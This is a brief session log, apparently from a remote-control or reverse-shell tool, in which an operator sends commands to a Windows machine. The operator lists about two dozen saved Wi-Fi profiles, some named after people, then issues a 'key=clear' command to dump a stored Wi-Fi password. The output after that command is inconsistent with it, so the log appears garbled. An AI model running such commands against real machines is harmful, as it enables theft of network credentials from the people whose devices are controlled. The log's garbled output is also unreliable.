 Enter Command : netsh wlan show profiles
[+] Command sent
Output:
Profiles on interface Wi-Fi:
Group policy profiles (read only)
---------------------------------
<None>
User profiles
-------------
All User Profile     : Dante
All User Profile     : Hustal 2
All User Profile     : ibrahim
All User Profile     : DESKTOP-CIL308M 7644
All User Profile     : Fast_AAA
All User Profile     : Guest_FAST
All User Profile     : Guest FAST
All User Profile     : GUEST FAST
All User Profile     : FAST AAA
All User Profile     : Hide Your Kids Hide Your Wifi
All User Profile     : ibbi
All User Profile     : Mani 's Phone
All User Profile     : Tp link 3589
All User Profile     : Hehehehe
All User Profile     : Shani jutt
All User Profile     : Usman
All User Profile     : twinkle twinkle
All User Profile     : hyhyyy
All User Profile     : SHAHEEN-MAIN
All User Profile     : TP-Link_352
All User Profile     : HUAWEI_5G
All User Profile     : realme 3 Pro
Enter Command : netsh wlan show profiles FAST_AAA key=clear
[+] Command sent
Output: All User Profile     : vivo 1823
All User Profile     : TP-Link 3522